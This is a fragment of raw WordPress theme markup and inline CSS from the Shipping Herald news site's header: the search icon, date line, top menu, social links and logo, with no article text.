<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}</style>
<div class="tdi_20_rand_style td-element-style" ><style>.tdi_20_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:none}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_22_rand_style td-element-style" ><style>.tdi_22_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:60%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:15px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_26{display:inline-block}.tdi_26 .tdb-head-date-txt{color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Friday, January 16, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_28{vertical-align:middle}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:100%;height:100%}.tdi_28{width:40%!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{width:50%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>.tdi_29{margin-right:16px!important;margin-bottom:0px!important}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_29 .tdb-horiz-menu{margin:0 auto}.tdi_29 .tdb-horiz-menu>li{margin-right:5px}.tdi_29 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_29 .tdb-horiz-menu>li>a{padding:0px;color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:25px!important;font-weight:500!important}.tdi_29 .tdb-horiz-menu>li .tdb-menu-sep{font-size:18px;top:0px;color:#bbbbbb}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_29 .tdb-horiz-menu>li .tdb-menu-sep-svg svg,.tdi_29 .tdb-horiz-menu>li .tdb-menu-sep-svg svg *{fill:#bbbbbb}.tdi_29 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_29 .tdb-horiz-menu ul li>a{font-family:Niramit!important;font-size:12px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-horiz-menu>li{margin-right:0px}.tdi_29 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_29 .tdb-horiz-menu>li>a{font-size:10px!important}}</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-header-top-menu-container"><ul id="menu-header-top-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.shippingherald.com/terms-of-use/"><div class="tdb-menu-item-text">Terms of use</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.shippingherald.com/about-us/"><div class="tdb-menu-item-text">About us</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.shippingherald.com/contact-us/"><div class="tdb-menu-item-text">Contact us</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-left:0px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_31 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_31 .tdm-social-item i.td-icon-linkedin,.tdi_31 .tdm-social-item i.td-icon-pinterest,.tdi_31 .tdm-social-item i.td-icon-blogger,.tdi_31 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_31 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_31 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_31 .tdm-social-item i,.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item i{color:#000000}.tdi_31 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_31"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/TheShippingHerald"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.linkedin.com/pub/shipping-herald/4a/8a9/888"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/#%21/Shipping_Herald/" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33:before,.tdi_33:after{display:table}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-top:20px!important;padding-bottom:20px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}div.tdi_35{width:500px!important}.tdi_35{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:-10px!important;margin-left:-5px!important}}</style>
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:column;align-items:center}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_36 .tdb-logo-text-title{display:none}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.shippingherald.com/" title="Shipping Herald"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://shippingherald.com/wp-content/uploads/2022/11/ShippingHerald-logon.jpg" src="https://www.shippingherald.com/wp-content/uploads/2022/11/ShippingHerald-logon.jpg" alt="Shipping Herald"  title="Shipping Herald"  width="594" height="93" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}.tdi_38{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_38{width:76%!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:none}@media (min-width:767px){.tdi_40.tdc-row-content-vert-center,.tdi_40.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_40.tdc-row-content-vert-bottom,.tdi_40.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_40.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_40.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_40{margin-right:-34px!important;margin-left:-34px!important;border-radius:5px!important;border-style:solid!important;border-color:#888888!important;border-width:1px 1px 1px 1px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_39_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_39_rand_style{border-radius:5px!important;background-color:#1f638a!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_42{vertical-align:baseline;flex-grow:1}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:100%;height:100%}.tdi_42{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_42{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_43 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top submenu-border td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43"  style=" z-index: 999;">
<style>.tdi_43{margin-left:-10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul 